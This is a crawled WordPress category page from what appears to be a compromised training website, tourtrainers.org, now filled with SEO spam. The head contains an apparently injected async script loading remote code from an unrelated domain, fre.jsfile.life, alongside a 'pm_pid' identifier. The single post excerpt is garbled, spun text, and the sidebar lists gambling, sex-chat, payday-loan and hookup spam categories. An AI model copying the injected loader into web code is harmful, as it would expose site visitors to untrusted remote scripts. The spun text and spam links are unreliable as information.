

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tourtrainers.org/category/dating-site-2/
body_size: 12485
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1 , maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
  
	<title>dating site &#8211; von H</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="von H &raquo; Feed" href="http://tourtrainers.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="von H &raquo; Comments Feed" href="http://tourtrainers.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="von H &raquo; dating site Category Feed" href="http://tourtrainers.org/category/dating-site-2/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tourtrainers.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://tourtrainers.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://tourtrainers.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='learndash-front-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.8.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.8.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.8.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='edulife-main-font-css'  href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='font awesome-css'  href='http://tourtrainers.org/wp-content/themes/edulife/assets/css/all.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://tourtrainers.org/wp-content/themes/edulife/assets/slick/slick.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='edulife-style-css'  href='http://tourtrainers.org/wp-content/themes/edulife/style.css?ver=1.0.0' media='all' />
<script src='http://tourtrainers.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://tourtrainers.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://tourtrainers.org/wp-json/" /><link rel="alternate" type="application/json" href="http://tourtrainers.org/wp-json/wp/v2/categories/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tourtrainers.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tourtrainers.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 4.8.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style>blockquote {border-left: 4px solid #54B77E;border-right: 4px solid #54B77E;}blockquote:before {color: #54B77E;}.wp-block-quote,.wp-block-quote:not(.is-large):not(.is-style-large),.wp-block-pullquote {border-left: 4px solid #54B77E;}.site a {color: #54B77E;}button,input[type="reset"],input[type="submit"],input[type="button"],.btn-Primary .elementor-button,.comment-respond form .form-submit input#submit,.btn-primary {background-color: #54B77E !important;border: 2px solid #54B77E !important;}.btn-secondary .elementor-button:hover,.btn-secondary .elementor-button:focus,.btn-Secondary:hover,.btn-Secondary:focus {background-color: #54B77E !important;border: 2px solid #54B77E !important;}#secondary .widget a:hover {color: #54B77E;}#footer .footer-widgets-inner .inner-wrapper .wp-widget a:hover {color: #54B77E;}#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {background-color: #54B77E;}#footer .footer-bottom .site-credit .site-info a:hover {color: #54B77E;}#footer .footer-bottom .right-content .listing li a:hover {color: #54B77E;}.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {background-color: #54B77E;}.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a:hover {color: #54B77E !important;}.site-branding .site-title a:hover {color: #54B77E !important;}.main-navigation .menu-item.current-menu-item>a:before {background: #54B77E;}.menu>.menu-item>a:hover {color: #54B77E !important;}.menu>.menu-item.current-menu-item>a {color: #54B77E;}.menu .menu-item.menu-active>a {color: #54B77E;}.menu>li>ul:after {border-bottom-color: #54B77E;}.menu .menu-item ul.sub-menu:before {background-color: #54B77E;}.menu .menu-item ul.sub-menu>.menu-item:hover {color: #54B77E;}.menu .menu-item ul.sub-menu>.menu-item:hover>a {color: #54B77E;}#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li a span {color: #54B77E;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a:hover {color: #54B77E;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a:hover {color: #54B77E;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a {color: #54B77E;}.entry-footer a:hover {color: #54B77E !important;}.grid-collection .grid-item.sticky::after {background: #54B77E;}.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {background-color: #54B77E;}.search #primary .searched-contained article .entry-header .entry-title a:hover {color: #54B77E;}.search #primary .searched-contained article .entry-header .entry-meta .date-meta a:hover {color: #54B77E;}.search #primary .searched-contained article .entry-header .entry-meta .posted-by a:hover {color: #54B77E;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:hover,#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:hover {background-color: #54B77E !important;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .category a:hover p {color: #54B77E;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .column-title:hover {color: #54B77E;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing .actual-price p {color: #54B77E;}#page #home-sections #services .wrapper .section-heading .primary-color {border-color: #54B77E;color: #54B77E !important;}#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .icon span i {color: #54B77E;}#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover {background-color: #54B77E;}#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn .primary-color {border-color: #54B77E;color: #54B77E !important;}#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:hover,#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:hover {background-color: #54B77E !important;}#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title:hover {color: #54B77E;}#page #home-sections #blog-section .wrapper #upcoming-events .section-heading a:hover {color: #54B77E;}#page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title:hover {color: #54B77E;}#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-name:hover {color: #54B77E;}#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:hover,#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:hover {background-color: #54B77E !important;}#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-name p:hover {color: #54B77E;}.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a:hover {color: #54B77E !important;}.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:hover {color: #54B77E !important;}.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata .comment-edit-link {color: #54B77E;}.comments-area .comment-list .comment .comment-body .comment-content p a {color: #54B77E;}.comment-respond .comment-form .logged-in-as a:first-child:hover {color: #54B77E !important;}.comment-respond .comment-form .logged-in-as a:last-child {color: #54B77E !important;}.navigation.pagination .nav-links .page-numbers:hover {border: 2px solid #54B77E;color: #54B77E;}.navigation.pagination .nav-links .page-numbers.current {border: 2px solid #54B77E;color: #54B77E;}.learndash-wrapper .ld-item-list .ld-item-list-item {border-color: #54B77E;}.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a,.single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a,.single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a,.single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a {color: #54B77E;}.widget .widget-title:after {background: #54B77E;}.widget .search-form label:after {background-color: #54B77E;}a.scrollup {background-color: #54B77E;}body::-webkit-scrollbar-thumb {background: #54B77E;}#breadcrumb .breadcrumb-trail .trail-items .trail-begin:before {color: #54B77E;}#breadcrumb .breadcrumb-trail .trail-items li a span,.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover {color: #54B77E;}.skilled-instructors .elementor-text-editor a p:hover {color: #54B77E;}button:hover, button:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,input[type="button"]:hover,input[type="button"]:focus,.btn-Primary .elementor-button:hover,.btn-Primary .elementor-button:focus,.comment-respond form .form-submit input#submit:hover,.comment-respond form .form-submit input#submit:focus,.btn-primary:hover,.btn-primary:focus {background-color: rgba(84,183,126,0.8) !important;border-color: rgba(84,183,126,0.8) !important;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a:hover,.comment-respond .comment-form .logged-in-as a:last-child:hover,#breadcrumb .breadcrumb-trail .trail-items .trail-begin:hover:before,#breadcrumb .breadcrumb-trail .trail-items li a span:hover {color: rgba(84,183,126,0.8) !important;}#footer #newsletter-section {background-color: #E4572E;}.notice-bar {background-color: #E4572E;}#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content p {color: #E4572E;}</style><link rel="icon" href="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-270x270.png" />
		<style id="wp-custom-css">
			/*banner css*/
.banner-sec {
    height: 300px;
    background: #0000006e;
    background-image: url();
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
/*banner css end*/

/*who we are sec*/
.who-we-are-sec {
    margin: 50px 0;
}
/*who we are sec end*/
/*sec head */
.sec-head h1 {
    font-size: 36px;
    line-height: 46px;
    text-align: center;
}
/*sec head end*/
.custom-logo-link img {
    width: 100px!important;
    height: 100px!important;
}

/*courses sec*/
.courses-sec {
    margin: 50px 0;
}
.courses_card {
	margin-bottom: 30px;
    border: 1px solid #cccc;
    box-shadow: 0 0 10px rgb(0 0 0 / 15%);
    transition: 0.3s ease-in-out;
    border-radius: 5px;
    overflow: hidden;
	width: 100%;
}
.courses_card:hover {
    box-shadow: 0 0 10px rgb(0 0 0 / 40%);
}

.courses_card figure img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}
.courses_card figure {
    height: 230px;
    border-radius: 5px 5px 0 0;
    overflow: hidden;
    margin: 0;
}
.courses_card figcaption {
	border-top: 1px solid #cccc;
    padding: 15px;
}
body.page-id-8 form label {
    display: block;
}
/*courses sec end*/
h2 {
    font-size: 30px;
    line-height: 40px;
}
.courses_card a {
    display: block;
    width: 100%;
}
/*RESPONSIVE CSS*/

/*MAX-WIDTH 1199PX*/
@media(max-width: 1199px){

}

/*MAX-WIDTH 991PX*/
@media(max-width: 991px){

}

/*MAX-WIDTH 767PX*/
@media(max-width: 767px){
h2 {
    font-size: 26px;
    line-height: 36px;
}
}

/*MAX-WIDTH 575PX*/
@media(max-width: 575px){

}

/*RESPONSIVE END CSS*/		</style>
		<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body class="archive category category-dating-site-2 category-122 wp-custom-logo theme-edulife woocommerce-no-js hfeed">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div id="page" class="site">

		<header id="masthead" class="site-header">

			<div class="heading-content">
				<div class="container">
					<div class="content-wrapper">
						<div class="site-branding">
							<a href="http://tourtrainers.org/" class="custom-logo-link" rel="home"><img width="834" height="573" src="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2.png" class="custom-logo" alt="von H" srcset="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2.png 834w, http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2-300x206.png 300w, http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2-768x528.png 768w" sizes="(max-width: 834px) 100vw, 834px" /></a>						</div><!-- .site-branding -->

						<div class="theme-primary-navigation">
							<nav id="site-navigation" class="main-navigation">
								<div class="toggle-button-wrapper">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="menu-toggle__text">Toggle Menu</span>
									</button>
								</div>

								<div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="http://tourtrainers.org/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://tourtrainers.org/courses/">Courses</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://tourtrainers.org/contact-us/">Contact Us</a></li>
</ul></div>							</nav><!-- #site-navigation -->

							
						</div><!-- #theme-primary-navigation -->
					</div><!-- .content-wrapper -->
				</div><!-- .container -->
			</div><!-- .heading-content -->
		</header><!-- #masthead -->
<div id="custom-header">
	<!-- Add has-background-image class when the page has background image -->
	<div class="custom-header-content " style="background-image:url('');">
		<div class="container">
			<div class="inner-wrapper">
									<h1>   dating site</h1>
				
				<!-- breadcrumb -->
				<!-- Breadcrumb Starts --><div id="breadcrumb"><div class="breadcrumbs breadcrumb-trail"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://tourtrainers.org" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">dating site</span><meta itemprop="position" content="2" /></li></ul></div></div></div><!-- Breadcrumb Ends -->			</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- .custom-header-content -->
</div><!-- #custom-header -->

<div class="content">
	<div class="container">
		<div class="inner-wrapper right-sidebar">

			
			<main id="primary" class="site-main">
				<div class="blog-post">
					<div class="wrapper">
						<div class="grid-collection">
							

<article class="grid-item post-547 post type-post status-publish format-standard hentry category-dating-site-2" id="post-547">
	<div class="wrapper">
		<div class="img-container img-overlay-3">
			<div class="date-meta"><a href="http://tourtrainers.org/does-the-presence-disappear-should-you-pull-grindr/" rel="bookmark"><i class="far fa-calendar-alt"></i> <time class="entry-date published" datetime="2022-01-17T18:01:25+00:00">January 17, 2022</time><time class="updated" datetime="2022-01-17T18:19:43+00:00">January 17, 2022</time></a></div><!-- .date-meta -->		</div><!-- img-container -->

		<div class="content-wrapper">
			<div class="entry-content">
				<header class="entry-header">
					<h2 class="entry-title"><a href="http://tourtrainers.org/does-the-presence-disappear-should-you-pull-grindr/" rel="bookmark">Does the presence disappear should you pull Grindr? Java satisfies bagel delete visibility</a></h2>				</header><!-- .entry-header -->
				<div class="excerpt">
					<p>Does the presence disappear should you pull Grindr? Java satisfies bagel delete visibility Really does their unique profile vanish when [&hellip;]</p>
				</div>
				<a href="http://tourtrainers.org/does-the-presence-disappear-should-you-pull-grindr/">Read More</a><!-- readmore -->
			</div><!-- .entry-content -->

							<footer class="entry-footer">
								<span class="comments-link">
				<a href="http://tourtrainers.org/does-the-presence-disappear-should-you-pull-grindr/#respond">
					<i class="fas fa-comment"></i> 0				</a>
			</span><!-- .comment-link-->
						<span class="cat-links"><i class="fas fa-bookmark"></i>
				<a href="http://tourtrainers.org/category/dating-site-2/" rel="category tag">dating site</a>			</span><!-- .cat-links -->
							</footer><!-- .entry-footer -->
				
		</div><!-- content-wrapper	 -->

	</div><!-- wrapper -->

</article><!-- #post-547 -->
						</div><!-- .grid-collection -->

						
					</div><!-- .wrapper -->
				</div><!-- .blog-post -->

			</main><!-- #main -->

			
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://tourtrainers.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="http://tourtrainers.org/rahasia-slot-gacor-temukan-situs-slot-gacor-yang-mudah-menang/">Rahasia Slot Gacor: Temukan Situs Slot Gacor yang Mudah Menang!</a></li>
<li><a href="http://tourtrainers.org/menangkan-harta-karun-di-slot-starlight-princess/">Menangkan Harta Karun di Slot Starlight Princess</a></li>
<li><a href="http://tourtrainers.org/constructive-negative-critiques/">Constructive &#038; Negative Critiques</a></li>
<li><a href="http://tourtrainers.org/321sexchat-8-finest-free-sex-chat-websites-like-321sexchat-com/">321sexchat &#038; 8+ Finest Free Sex Chat Websites Like 321sexchat Com!</a></li>
<li><a href="http://tourtrainers.org/best-adult-sex-chat-sites-try-these-free-of-charge-live-sex/">Best Adult Sex Chat Sites? Try These Free Of Charge Live Sex</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://tourtrainers.org/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='http://tourtrainers.org/2025/04/'>April 2025</a></li>
	<li><a href='http://tourtrainers.org/2022/03/'>March 2022</a></li>
	<li><a href='http://tourtrainers.org/2022/02/'>February 2022</a></li>
	<li><a href='http://tourtrainers.org/2022/01/'>January 2022</a></li>
	<li><a href='http://tourtrainers.org/2021/12/'>December 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/11/'>November 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/10/'>October 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/09/'>September 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/08/'>August 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/07/'>July 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/06/'>June 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/05/'>May 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/04/'>April 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/03/'>March 2021</a></li>
	<li><a href='http://tourtrainers.org/2020/06/'>June 2020</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-50"><a href="http://tourtrainers.org/category/30-matches-see-the-site-2/">30 Matches see the site</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://tourtrainers.org/category/321chat-gare-aux-gays/">321chat gare aux gays</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://tourtrainers.org/category/420-singles-see-the-site-2/">420 Singles see the site</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://tourtrainers.org/category/420-r%d1%9eloud-see-the-site-3688/">420 РЎloud see the site</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://tourtrainers.org/category/adultchatdatingsites-com-adult-chat/">adultchatdatingsites.com &#8211; adult chat</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://tourtrainers.org/category/adultfriendfinder-review-2/">Adultfriendfinder review</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://tourtrainers.org/category/adventist-online-dating-see-the-site-2/">Adventist Online Dating see the site</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://tourtrainers.org/category/african-dating-sites-lokalny-2/">African Dating Sites lokalny</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://tourtrainers.org/category/afroromance-visitors-2/">afroromance visitors</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://tourtrainers.org/category/airg-visitors-2/">AirG visitors</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://tourtrainers.org/category/aisle-kasowac-2/">Aisle kasowac</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://tourtrainers.org/category/aisle-review-2/">aisle review</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://tourtrainers.org/category/aisle-inceleme-visitors-2/">aisle-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://tourtrainers.org/category/all-dop-short-site-rencontre-2/">All_dop_short site rencontre</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://tourtrainers.org/category/amino-visitors-2/">Amino visitors</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://tourtrainers.org/category/anastasiadate-gare-aux-gays/">Anastasiadate gare aux gays</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://tourtrainers.org/category/antichat-inceleme-visitors-2/">antichat-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://tourtrainers.org/category/apex-reviews-2/">apex reviews</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://tourtrainers.org/category/asexual-dating-lokalny-2/">Asexual Dating lokalny</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://tourtrainers.org/category/ashley-madison-review-2/">Ashley Madison review</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://tourtrainers.org/category/asiame-visitors/">asiame visitors</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://tourtrainers.org/category/asian-dates-reviews/">asian dates reviews</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://tourtrainers.org/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://tourtrainers.org/category/atheist-dating-lokalny-2/">Atheist Dating lokalny</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://tourtrainers.org/category/badcreditloanshelp-net-payday-loans-2/">badcreditloanshelp.net payday loans</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://tourtrainers.org/category/bahis-2/">Bahis</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://tourtrainers.org/category/bahis-siteleri-3/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://tourtrainers.org/category/bahsegel-bet/">Bahsegel bet</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://tourtrainers.org/category/bahsegel-siteleri-2/">Bahsegel siteleri</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://tourtrainers.org/category/bbpeoplemeet-visitors/">bbpeoplemeet visitors</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://tourtrainers.org/category/bbwcupid-inceleme-visitors-2/">bbwcupid-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://tourtrainers.org/category/bbwdesire-reviews/">bbwdesire reviews</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://tourtrainers.org/category/beliebte-dating-sites-visitors-2/">beliebte-dating-sites visitors</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://tourtrainers.org/category/best-brides/">best brides</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://tourtrainers.org/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://tourtrainers.org/category/best-free-dating-sites/">best free dating sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://tourtrainers.org/category/besthookupdatingsites-org/">besthookupdatingsites.org</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://tourtrainers.org/category/besthookupwebsites-net-best-hookup-apps-2/">besthookupwebsites.net best hookup apps</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://tourtrainers.org/category/besthookupwebsites-net-hookup-id-2/">besthookupwebsites.net hookup id</a>
</li>
